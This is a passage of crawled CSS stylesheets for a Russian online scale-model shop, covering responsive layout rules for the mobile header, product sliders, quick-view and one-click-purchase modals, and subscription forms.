  background-repeat: no-repeat;
}

.go-down {
  background-image: url("../img/arrow-down.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
}

.go-up {
  bottom: 160px;
}

.go-down {
  bottom: 110px;
}

.go-down:hover,
.go-up:hover {
  opacity: 1;
}

@media screen and (max-width: 1150px) {
  .item_container_small .item_one,
  .item_container_small .mainone:nth-child(3n + 3),
  .item_container_small .mainone:nth-child(4n + 4) {
    margin: 0 15px 30px 15px !important;
  }

  .product-details {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: wrap-reverse;
    flex-wrap: wrap-reverse;
  }

  .btn-details {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }

  .price-details {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }

  .product-descr .new-price {
    margin-left: 0;
  }
}

@media screen and (max-width: 1050px) {
  .product-descr {
    margin-left: 10px;
  }
}

@media screen and (max-width: 1000px) {
  .podpiska .wa-submit {
    margin-left: 80px;
    margin-top: 0 !important;
  }
}

@media screen and (max-width: 965px) {
  .podpiska form {
    width: 50%;
    margin: 0 auto;
  }

  .wa-fill {
    width: 200px !important;
  }

  .product-descr {
    margin-left: 10px;
  }

  #mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-field {
    text-align: center;
  }

  #mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-caption {
    float: none !important;
  }

  #mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-value-input {
    margin: 0 auto !important;
  }

  .podpiska .wa-submit {
    margin-left: 10px;
    margin-top: 30px !important;
  }

  .podpiska label {
    margin-left: 0;
  }
}

@media screen and (max-width: 900px) {
  .podpiska .wa-submit {
    margin-top: 30px !important;
  }
}

@media screen and (max-width: 700px) {
  .offer_content {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 80%;
    margin: 0 auto;
  }

  .content-right {
    margin-top: 20px;
  }
}

@media screen and (max-width: 800px) {
  .model_one_body table tbody tr td figure {
    width: 90%;
    margin: 0;
  }
}

@media screen and (max-width: 650px) {
  /* TABLE NEWS*/

  .news_container .model_one {
    width: 100%;
  }

  .model_one_body table {
    margin: 0 auto;
  }

  .model_one_body table tbody tr td {
    display: inline-block;
    width: 32%;
  }

  .model_one_body table tbody tr td figure img {
    width: 95% !important;
    height: auto !important;
  }

  /**/
}

@media screen and (max-width: 550px) {
  .new-right p,
  .new-left p {
    margin-bottom: 35px;
  }
}

@media screen and (max-width: 500px) {
  .wa-fill {
    margin-left: 0;
  }

  .podpiska .wa-submit {
    margin-left: 0;
    margin-top: 20px !important;
  }

  .bk11 {
    padding: 0 10px;
  }

  p.propose {
    margin-top: 15px;
  }

  .btn-buy.only_preorder {
    display: block;
    max-width: 182px;
    margin: 0 auto;
  }
}

@media screen and (max-width: 480px) {
  .product-descr {
    width: 100%;
  }

  .product-descr p {
    width: 100%;
  }

  .product-btn {
    margin-top: 15px;
  }

  .new-right p,
  .new-left p {
    margin-bottom: 0;
  }
}

/* HEADER-MOBILE */

.hat_mobile {
  display: none;
}

@media screen and (max-width: 999px) {
  .hat_mobile {
    display: block;
  }

  .hat_section {
    display: none;
  }
}

.hat_mobile-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0;
  margin: 0;
}

.hat_mobile-list--bottom {
  border-bottom: 1px solid #ffffff;
}

.hat_mobile-list__item {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  list-style-type: none;
  background-color: #c1272c;
  -ms-flex-preferred-size: 25%;
  flex-basis: 25%;
  padding: 7px 0;
  text-align: center;
  border-right: 1px #ffffff solid;
  cursor: pointer;
}

.hat_mobile-list__item:hover {
  background-color: #aaaaaa;
}

.hat_mobile-list__item:last-child {
  border-right: none;
}

.hat_mobile-list__item a {
  color: #ffffff;
}

.hat_mobile-list__item .hamburger {
  padding: 5px 15px;
}

.hat_mobile-list--bottom .hat_mobile-list__item {
  background-color: #052a51;
}

.hat_mobile-list--bottom .hat_mobile-list__item:hover {
  background-color: #aaaaaa;
}

.hat_mobile-list__item i {
  color: #ffffff;
  font-size: 20px;
}

.compare {
  position: relative;
}

.hat_compare_quantity {
  position: absolute;
  top: -5px;
  right: -9px;
  font-size: 10px;
  color: #ffffff;
  font-weight: 700;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-color: #052a51;
  text-align: center;
}

.hat_favorites--mobile {
  margin: 0 auto;
  margin-bottom: 0 !important;
  background-color: transparent;
  background: url(../img/fav_star-white.png) no-repeat center;
}

.hat_cart--mobile {
  margin: 0 auto;
  background-color: transparent;
  background: url(../img/hat_cart_w.png) no-repeat center;
}

.hat_favorites--mobile:hover,
.hat_cart--mobile:hover {
  background-color: transparent;
  background-position: center;
}

.hat_favorites--mobile .hat_favorites_quantity,
.hat_cart--mobile .hat_cart_quantity {
  left: 36px;
  background-color: #052a51;
}

.hat_cart--mobile .hat_cart_quantity {
  left: 44px;
}

.MobileMenu {
  display: inline-block;
  position: relative;
}

.hat_mobile-list__item .hamburger-inner,
.hat_mobile-list__item .hamburger-inner::before,
.hat_mobile-list__item .hamburger-inner::after {
  background-color: #ffffff;
}

.base-menu-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
}

.list-mobile-item a {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  font-size: 17px;
  font-weight: normal;
  color: #052a51;
  background: none;
}

/*.ssearch-wrapper--mobile {*/
/*display: none;*/
/*}*/

.ssearch-wrapper--mobile form {
  padding: 10px;
}

.list-mobile {
  display: none;
  background: #edf1f6;
}

.list-mobile-item {
  margin: 0;
  padding: 0;
  list-style: none;
}

.list-mobile-item li {
  padding: 6px 0;
  border-bottom: 1px solid #e1e1e1;
}

.mobile_social {
  margin-left: 2%;
}

.mobile_social .hat_social_link.fb {
  background: #438fde url(../img/fb_hover.png) no-repeat center;
}

.mobile_social .hat_social_link.vk {
  background: #438fde url(../img/vk_hover.png) no-repeat center;
}

.mobile_social .hat_social_link.inst {
  background: #438fde url(../img/inst-hover.png) no-repeat center;
}

.phone--mobile {
  font-size: 17px;
  font-weight: normal;
  color: #052a51;
  background: none;
}

.callback--mobile {
  padding-left: 30px;
  font-size: 17px;
  color: #052a51;
  text-align: left;
  height: auto;
  line-height: 25px;
  background-color: transparent;
}

.callback--mobile:hover {
  color: #000000;
  background-color: transparent;
}

.hat_mobile-list__item.active {
  background-color: #edf1f6;
}

.hat_mobile-list__item.active i {
  color: #052a51;
}

@media (max-width: 322px) {
  #callback-mobile,
  #trigger {
    -ms-flex-preferred-size: 81px;
    flex-basis: 81px;
  }
}

.hat_language_container-hidden {
  visibility: hidden;
}

.price_container_add {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

/* END HEADER-MOBILE */

.another_products_container {
  position: relative;
}

.center_slider_arr {
  position: absolute;
  top: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  width: 100%;
  margin-top: -67px;
}

.left_slider1,
.left_slider2,
.left_slider3,
.right_slider1,
.right_slider2,
.right_slider3 {
  padding: 20px;
}

.left_slider1:hover,
.left_slider2:hover,
.left_slider3:hover,
.right_slider1:hover,
.right_slider2:hover,
.right_slider3:hover {
  cursor: pointer;
}

.slider_arr {
  z-index: 9999;
  /*поверх все элементов на странице*/
  right: 10%;
  /*положение на странице, если слева - left*/
  /* background-image: url('../img/arrow-up.png');*/
  cursor: pointer;
  color: #fff;
  text-align: center;
  font: normal normal 42px/42px sans-serif;
  text-shadow: 0 1px 2px #000;
  opacity: 0.5;
  margin-bottom: 5px;
  width: 30px;
  height: 30px;
  display: inline-block;
  padding: 11px;
}

.slider_arr.left_slider_arr {
  position: absolute;
  right: auto;
  left: 0;
  background-image: url("../img/arrow-up.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.slider_arr.right_slider_arr {
  position: absolute;
  left: auto;
  right: 0;
  background-image: url("../img/arrow-down.png");
  background-position: center;
  background-size: 100%;
  background-repeat: no-repeat;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  margin-right: 17px;
}

.slider_arr.left_slider_arr:hover,
.slider_arr.right_slider_arr:hover {
  opacity: 1;
}

.item_one_price {
  margin-top: 7px !important;
}

@media (max-width: 800px) {
  .slider_arr.right_slider_arr {
    margin-right: 0;
  }
}

/* ↓ фиксики - масштабирование инпута количества на странице товара */
.product_content .product_have .product_have_buttons {
  display: inline-flex;
  width: 100%;
  justify-content: space-between;
}

.product_content .product_have .product_have_buttons .product_have_quantity {
  margin-right: 8px;
  width: 151px;
}

@media (max-width: 375px) {
  .product_content .product_have .product_have_buttons .product_have_quantity {
    width: 100%;
  }
}

/* ↑ фиксики - масштабирование инпута количества на странице товара */

.product_content .product_slider_big a img {
  cursor: pointer !important;
}

.lg-backdrop.in {
  opacity: 0.6 !important;
}

/* ↓ фиксики - модалка покупки в один клик */
#modal-window .instantorder-items-table {
  margin-bottom: 4%;
}

#modal-window .wa-form {
  display: flex;
  flex-direction: column;
}

#modal-window .wa-value {
  margin-bottom: 2%;
}

#modal-window .wa-value input {
  width: 100%;
  margin: 0;
}

#modal-window .wa-value.wa-required {
  display: flex;
  flex-direction: column;
  align-items: center;
}

#modal-window .wa-value.wa-required input {
  width: auto;
}

#modal-window .item-full-price,
#modal-window .cart-total {
  white-space: nowrap;
}

#modal-window .qty_block {
  min-width: 160px;
}

#modal-window .img {
  width: 50px;
  height: 40px;
}

#modal-window .img a {
  display: block;
  width: 100%;
  height: 100%;
}

@media (max-width: 568px) {
  #modal-window .instantorder-items-table {
    display: flex;
    flex-direction: column;
    align-items: stretch;
  }

  #modal-window .instantorder-items-table thead {
    display: none;
  }

  #modal-window .instantorder-items-table tbody {
    display: flex;
    flex-direction: column;
    width: 100%;
  }

  #modal-window .instantorder-items-table .row {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    margin-bottom: 8px;
  }

  #modal-window .instantorder-items-table .row .img {
    width: 50px;
    flex-shrink: 0;
    margin-right: 10px;
  }

  #modal-window .instantorder-items-table .row td:nth-child(2) {
    width: calc(100% - 70px);
    margin-bottom: 8px;
  }

  #modal-window .instantorder-items-table .row td:nth-child(3) {
    margin-left: auto;
  }

  #modal-window .instantorder-items-table .row .item-full-price {
    padding-top: 12px;
  }

  #modal-window tfoot .total {
    display: flex;
  }

  #modal-window tfoot .total td:nth-child(1) {
    margin-right: auto;
  }
}

#modal-window .modal-inner {
  position: relative;
}

#modal-window .modal-close-btn {
  position: absolute;
  cursor: pointer;

  display: flex;
  justify-content: center;
  align-items: center;

  border: none;
  background: none;
  right: 0;
  top: 0;
  width: 44px;
  height: 44px;
}

#modal-window .modal-close-btn .text {
  font-size: 44px;
  line-height: 0;
  transform: rotate(45deg);
}

/* ↑ фиксики - модалка покупки в один клик */

/* ↓ фиксики - кнопка добавить в избронное в карточке товара на витрине*/
.item_one .w-price {
  display: flex;
  flex-direction: column;
}

.item_one .item_one_price_container {
  display: flex;
  justify-content: space-between;
}

.item_one .item_one_price__favorites {
  background-color: #aaaaaa;
}

.item_one .item_one_price__favorites.active {
  background-color: #c1272c;
}

/* ↑ фиксики - кнопка добавить в избронное в карточке товара на витрине*/

/* ↓ фиксики - модалка быстрого просмотра */
body.--js-noscroll {
  overflow: hidden;
}

.item_one.--js-loading::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 999;
  background-color: rgba(255, 255, 255, 0.7);
  background-image: url("../img/loading.gif");
  background-position: center center;
  background-repeat: no-repeat;
}

.modal-quickview.--js-show {
  display: flex;
}

.modal-quickview {
  display: none;
  overflow-y: auto;

  background-color: rgba(0, 0, 0, 0.4);
  justify-content: center;
  align-items: center;

  top: 0;
  left: 0;
  z-index: 2000;
  position: fixed;
  width: 100%;
  height: 100%;
}

.modal-quickview .it-fastvw__wrapper {
  position: relative;
  top: 40px;
  background-color: #fff;
  width: auto;
  max-width: 90%;
  padding: 4%;
}

.modal-quickview .product_have_buttons {
  margin-bottom: 12px;
}

.modal-quickview .product_have {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.modal-quickview .it-fastvw__inner {
  display: flex;
  width: auto;
  max-width: 100%;
}

.modal-quickview .product_slider {
  width: calc(100% - 360px);
  max-width: 600px;
}

.modal-quickview .it-fast-view__l--close {
  position: absolute;
  right: 0;
  top: 0;

  width: 44px;
  height: 44px;
  display: flex;
  justify-content: center;
  align-items: center;

  transition: all 0.3s ease 0s;
}

.modal-quickview .it-fast-view__l--close:hover {
  opacity: 0.6;
}

.modal-quickview .product_have_to_cart {
  cursor: pointer;
}

.modal-quickview .it-fast-view__l--close::after {
  content: "";
  width: 80%;
  height: 4px;
  border-radius: 100px;
  background-color: black;
  transform: rotate(45deg);
  position: absolute;
}

.modal-quickview .it-fast-view__l--close::before {
  content: "";
  width: 80%;
  height: 4px;
  border-radius: 100px;
  background-color: black;
  transform: rotate(-45deg);
  position: absolute;
}

.modal-quickview .product_have_quantity.add2cart {
  width: 152px;
}

.modal-quickview .product_have_to_cart {
  width: 152px;
}

.modal-quickview .visually-hidden:not(:focus):not(:active),
.modal-quickview input[type="checkbox"].visually-hidden,
.modal-quickview input[type="radio"].visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  border: 0;
  padding: 0;
  white-space: nowrap;
  clip-path: inset(100%);
  clip: rect(0 0 0 0);
  overflow: hidden;
}

.modal-quickview .buy_one_click {
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  width: 152px;
  height: 51px;
  line-height: 51px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 15px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.modal-quickview .buy_one_click:hover {
  background: #ef6064;
}

.modal-quickview .it-fast-view__l--link {
  text-decoration: underline;
  font-family: "PT Sans", Tahoma, Arial;
  font-size: 15px;
  font-weight: 700;
  color: rgb(0, 0, 238);
}

.modal-quickview .product_slider_nav {
  padding-left: 6px;
  padding-right: 6px;
}

.modal-quickview .product_slider_prev {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
}

.modal-quickview .product_slider_next {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -12px;
}

.modal-quickview .product_slider_nav {
  position: relative;
}

.modal-quickview .product_slider_thumb {
  cursor: pointer;
}

.modal-quickview .product_slider {
  height: auto;
}

.modal-quickview .slick-list {
  height: 100%;
}

.modal-quickview .slick-track {
  display: flex;
  width: auto !important;
}

.modal-quickview .slick-slide {
  flex-shrink: 0;
}

@media (min-width: 10px) and (max-width: 780px) {
  .modal-quickview .it-fastvw__inner {
    flex-direction: column;
  }

  .modal-quickview .product_description {
    margin-left: 0;
    width: 100%;
  }

  .modal-quickview .it-fastvw__wrapper {
    max-width: 80vw;
  }

  .modal-quickview .product_slider {
    width: 100%;
    margin-bottom: 24px;
  }

  .modal-quickview .product_have_buttons {
    display: flex;
    justify-content: flex-end;
  }

  .modal-quickview .product_parameters {
    margin-bottom: 18px;
  }
}

@media (max-width: 580px) {
  .modal-quickview .it-fastvw__wrapper {
    padding-left: 44px;
    padding-right: 44px;
  }

  .modal-quickview .it-fastvw__wrapper {
    top: 80px;
  }

  .modal-quickview .product_have_buttons {
    flex-direction: column;
  }

  .modal-quickview .product_have_quantity {
    margin-left: auto;
    margin-right: 0;
    margin-bottom: 14px;
  }

  .modal-quickview .product_have_to_cart {
    margin-left: auto;
    margin-right: 0;
    width: 152px;
  }

  .modal-quickview .product_have_buttons {
    margin-bottom: 16px;
  }

  .modal-quickview .product_have_links {
    display: flex;
    justify-content: space-between;
  }
}

@media (max-width: 500px) {
  .modal-quickview .it-fastvw__wrapper {
    max-width: 65%;
  }

  .modal-quickview .product_slider_thumbs {
    display: none;
  }

  .modal-quickview .product_slider_nav {
    width: calc(100% + 66px);
    height: 24px;
    position: absolute;
    padding: 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%);
  }

  .modal-quickview .product_slider_big {
    width: 100%;
  }

  .modal-quickview .product_slider {
    width: 100%;
    max-width: 100%;
  }

  .modal-quickview .it-fast-view__l--close {
    width: 32px;
    height: 32px;
  }
}

.modal-quickview {
  z-index: 9999;
}

@media(max-width: 781px){
  .modal-quickview .it-fastvw__wrapper .product_have {
    flex-direction: row;
    flex-wrap: wrap;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have .product_have_buttons {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    margin-bottom: 0;
    order: 1;
    margin-bottom: 12px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links {
    margin-left: auto;
    order: 2; 
    margin-right: 20px;
  }
  
  .modal-quickview .it-fastvw__wrapper .buy_one_click {
    order: 3;
  }
}


@media(max-width: 581px ){
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity {
    margin-left: 0;
    margin-right: 20px;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_to_cart {
    margin-left: 0;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_buttons {
    display: flex;
    flex-direction: row;
  }
  

 .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    margin-bottom: 0;
    order: 1;
    margin-bottom: 12px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links {
    margin-left: auto;
    order: 2; 
    margin-right: 20px;
    
    display: flex;
    flex-direction: column-reverse;
    
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links .product_have_left {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links .product_have_right {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .buy_one_click {
    order: 3;
  }
}


@media(min-width: 450px) and  (max-width: 500px){ 
  .modal-quickview .it-fastvw__wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_buttons .product_have_quantity {
    margin-right: 0;
    margin-right: 8px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have {
    display: flex;
    align-items: flex-start;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links {
    margin-right: 0;
    width: 121px;
    margin-left: 0;
    margin-right: auto;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity_minus {
    width: 30px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity_plus {
    width: 30px;
  }
  
  .modal-quickview .product_have_quantity {
    width: 121px !important;
    margin-right: auto !important;
  }

}

@media(max-width: 450px) {
  .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    flex-direction: column;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_to_cart {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .buy_one_click {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have {
    position: relative;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_to_fav_link {
    position: absolute;
    top: 6px;
    right: 0;
    width: 56px;
  }
  
    .modal-quickview .it-fastvw__wrapper .product_have_links {
    order: 3; 
  }
  
    .modal-quickview .it-fastvw__wrapper .buy_one_click {
    order: 2;
  }
}
  

@media(max-width:395px){
   .modal-quickview .it-fastvw__wrapper .product_to_fav_link {
    position: static;
     width: 120px
  }
  
    .modal-quickview .it-fastvw__wrapper .product_have_links {
    order: 1; 
      flex-direction: column;
      margin-left: 0;
      margin-right: 0;
      width: 100%;
      margin-bottom: 20px;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_buttons {
    order: 2;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_links .product_have_left {
    display: none;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_right {
    width: 100%;
  }
  
  .modal-quickview .it-fastvw__wrapper .product_have_quantity {
    margin-right: 0;
  }
  
  .modal-quickview .it-fastvw__wrapper  .product_have_buttons {
    align-items: center;
  }
  
}

.modal-quickview .slick-slide{
  min-width: 280px;
}
  



/* ↑ фиксики - модалка быстрого просмотра */


.hat_logo {
  left: 49%;
}

.hat_menu {
  width: 100%;
}

.hat_menu li:nth-child(4) {
  margin-right: 200px;
}

.hat_mobile-list__item.active a {
  color: #052a51;
}

@media screen and (max-width: 1158px) {
  .hat_menu li:nth-child(4) {
    margin-right: 5px;
  }
}
/* @media screen and (max-width: 965px) { */
#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-value.wa-value-input {
  margin-left: 0;
}
#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-value.wa-value-input .wa-fill {
  margin-left: 0;
}

#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-name.wa-caption {
  padding-top: 0;
}

.podpiska form {
  align-items: flex-end;
}

.podpiska label {
  margin-left: 0;
}

.podpiska .wa-submit {
  margin-left: 15px;
}

#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-value.wa-errormsg {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0);
}

.dont_have_tell.dont_have_button {
  display: flex;
  flex-direction: column;
}

.item_one .dont_have_button {
  padding: 6px 16px;
}


/* } */

.offer_wrapper .content-left:nth-child(2) .new-left:nth-child(1) {
    margin-bottom: 15px;
}





--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/responsive.css
body_size: 2464
content:
@media screen and (max-width: 1158px) {

.align{
	max-width: 98%;
}
span.moreItems{
    text-align: center;
}
.inner_menu_container{
    margin-bottom: 15px!important;
}

.modal_tank_img img{
    max-width: 100%;
}



.item_container {
    font-size: 0;
    text-align: center;
}

.item_container_small {
    font-size: 0;
    text-align: center;
}

.item_one {
    margin: 0 15px 30px 15px !important;
}



.category_container {
    font-size: 0;
    text-align: center;
}

.category_one {
    margin: 0 15px 45px 15px !important;
}



.hat_logo {
    position: static;
    margin: 0 auto 20px auto;
    height: auto;
}

.hat_line{
    margin-bottom: 20px !important;
}

.hat_menu li:first-child{
    margin-right: 16px;
}

.hat_menu_container {
    background: #052a51;
    padding: 10px;
}



.offer_wrapper {
    background: #052a51;
}

.offer_section {
    padding: 60px 0 80px 0;
}

.offer_controls {
    display: inline-block;
    vertical-align: middle;
    font-size: 0;
    text-align: center;
    position: absolute;
    /*bottom: 30px;*/
    left: 50%;
    margin-left: -140px;
    width: 280px;
}



.prefooter_section {
    padding-top: 20px;
}

.prefooter_container {
    padding: 20px 0;
}

.prefooter_logo {
    position: static;
    margin: 0 auto;
    height: auto;
}

.prefooter_menu li:nth-child(4){
    /*margin-right: 20px;*/
    margin-left: 20px;
}



.inner_hat_wrapper,
.model_page .inner_hat_wrapper,
.catalog_page .inner_hat_wrapper {
    background: #052a51;
}

.inner_hat_section {
    padding: 65px 0 40px 0;
    text-align: center;
}

.model_page .inner_hat_section,
.catalog_page .inner_hat_section{
    padding: 65px 0 5px 0;
    text-align: center;
}

.inner_sidebar {
    margin-top: 0 !important;
}



.have_questions_or{
    display: block;
    margin: 10px 0 15px 0;
}

.have_questions_button{
    display: block;
    margin: 0 auto;
}



.buy_click_title {
    display: block;
    text-align: center;
    margin: 0 0 15px 0;
}

.buy_click_form {
    display: block;
    text-align: center;
}

.buy_click_input {
    width: 189px;
}



.product_slider_nav {
    padding: 0;
}

.another_products_header{
    text-align: center;
}



.social_login_one {
    margin-right: 10px;
}


.catalog_show_first_title {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 15px 0;
}

.catalog_show_first_options {
    display: block;
    width: auto;
    text-align: center;
}

}

@media screen and (max-width: 1050px) {

.ordering_step {
    margin-right: 80px;
}

.ordering_step:after{
    width: 80px;
}



.step3_payment_one {
    padding: 10px 14px;
}



.step3_promocode{
    text-align: center;
}

.step3_promocode_title {
    display: block;
    text-align: center;
    width: auto;
    margin: 0 0 15px 0;
}



.catalog_misc_left {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 20px 0;
}

.catalog_misc_right {
    display: block;
    width: auto;
    text-align: center;
}

}

@media screen and (max-width: 950px) {

.hat_left {
    display: block;
    width: auto;
    text-align: center;
}

.hat_right {
    display: block;
    width: auto;
    text-align: center;
}



.offer_slide_img {
    display: block;
    width: auto;
    max-width: 540px;
    margin: 0 auto 20px auto;
}

.offer_slide_content {
    display: block;
    width: auto;
    text-align: center;
    padding-top: 10px;
}

.offer_slide_content_inner{
    max-width: 600px;
    margin: 0 auto;
}

.offer_prices_container {
    padding-top: 60px;
    transform: none;
    position: absolute;
    top: 0;
    right: 0;
}



.subtlety_main {
    display: block;
    width: auto;
    max-width: 750px;
    margin: 0 auto 20px auto;
}

.subtlety_main:after{
    display: none;
}

.subtlety_articles_small {
    display: block;
    width: auto;
    max-width: 750px;
    margin: 0 auto;
}



.prefooter_left {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 15px;
}

.prefooter_right {
    display: block;
    width: auto;
    text-align: center;
}

.prefooter_right .adress{
    margin-right: 0;
}

.prefooter_menu {
    padding: 15px 0;
}

.prefooter_link {
    padding: 10px 0;
}

.prefooter_link:after{
    display: none !important;
}



.inner_sidebar {
    display: block;
    width: auto;
    margin: 0 auto 30px auto;
}

.inner_menu_container {
    text-align: center;
}

.inner_articles_container{
    text-align: center;
    display: none;
}
.inner_menu_container > .inner_menu {
    /*height: 0;*/
    display: none;
    overflow: hidden;
}

.inner_main {
    display: block;
    width: auto;
}

/*.inner_menu.active{
    height: auto;
}*/


.social_login_container {
    padding: 17px 20px 1px 20px;
}

.social_login_one {
    margin: 0 15px 16px 15px !important;
}



.step3_payment_one {
    padding: 10px 18px;
}



.filters_container {
    text-align: center;
}

.filter_one {
    text-align: left;
    box-sizing: border-box;
    width: 260px;
    display: inline-block;
    vertical-align: top;
    margin: 0 10px 15px 10px;
}

}


@media screen and (max-width: 900px) {

.modal_window {
    max-width: 405px;
    margin-left: -203px;
}

.modal_tank_container {
    display: none;
}

.modal_window_container {
    display: block;
    width: auto;
    min-height: 0;
    height: 400px;
    padding: 30px;
}




.hat_search {
    display: block;
    width: 280px;
    margin: 0 auto 10px auto;
}

.hat_menu {
    
    width: auto;
}

}

@media screen and (max-width: 740px) {

.map_section {
    padding-top: 0;
    position: relative;
}
.map_callback {
    margin: 0 auto;
}
.map_callback .map_callback_line:nth-child(2) {
    max-width: 213px;
    margin: 0 auto;
}

}

@media screen and (max-width: 700px) {

.subtlety_article_big_img {
    display: block;
    width: auto;
    margin: 0 auto 30px auto;
    max-width: 310px;
    text-align: center;
}

.subtlety_article_big_content {
    display: block;
    width: auto;
}

.cart_table{
    width: 700px;
}

.cart_buttons {
    padding: 20px;
    text-align: center;
}

.cart_more{
    display: block;
    margin: 0 auto 10px auto;
}

.cart_end{
    display: block;
    margin: 0 auto;
}



.type_table_wrapper table{
    width: 700px;
}

.type_table_wrapper::-webkit-scrollbar {
    height: 15px;
}
 
.type_table_wrapper::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px #25486d; 
}
 
.type_table_wrapper::-webkit-scrollbar-thumb {
    background: #25486d;
}



.buy_click_input {
    display: block;
    width: auto;
    margin: 0 0 10px 0;
}

.buy_click_form input[type="submit"]{
    display: block;
    margin: 20px auto 0 auto;
}



.product_slider {
    display: block;
    width: auto;
    margin: 0 auto 30px auto;
}

.product_description {
    display: block;
    width: auto;
    margin: 0;
}

.product_prices_container {
    text-align: center;
}

.product_have {
    text-align: center;
}

.product_dont_have {
    text-align: center;
}



.ordering_user_type_one {
    display: block;
}

.ordering_user_type_one:first-child{
    margin: 0 0 15px 0;
}

.ordering_user_type_one label{
    width: calc(100% - 30px);
}



.step1_input{
    width: calc(50% - 3px);
    margin: 0 6px 6px 0 !important;
}

.step1_input:nth-child(even){
    margin-right: 0 !important;
}



.step2_delivery_container {
    text-align: center;
}

.step2_delivery_misc{
    display: block;
    margin: 15px 0 0 0;
}



.step3_payment_one {
    width: calc(50% - 5px);
    margin: 0 10px 10px 0 !important;
}

.step3_payment_one:nth-child(even){
    margin-right: 0 !important;
}



.catalog_show_first_option{
    width: 200px;
    margin: 0 15px 20px 15px!important;
}

.catalog_show_first {
    padding: 25px 25px 5px 25px;
}

}

@media screen and (max-width: 600px) {

.partners_section .block_header {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 20px 0;
}

.partners_nav {
    display: block;
    width: auto;
    text-align: center;
}

.partners_one {
    width: calc(50% - 20px);
    margin: 0 10px 40px 10px !important;
}



.contacts_page_misc_left {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 20px;
}

.contacts_page_misc_left .phone {
    margin: 0 0 5px 0;
}

.contacts_page_worktime {
    display: block;
}

.contacts_page_misc_right {
    display: block;
    width: auto;
    text-align: center;
}



.ordering_step {
    margin-right: 20px;
}

.ordering_step:after{
    width: 20px;
}

.ordering_step_img {
    margin: 0 auto 10px auto;
}



.step3_promocode_form {
    display: block;
    width: auto;
}

.step3_promocode_input{
    display: block;
    width: 255px;
    margin: 0 auto 10px auto;
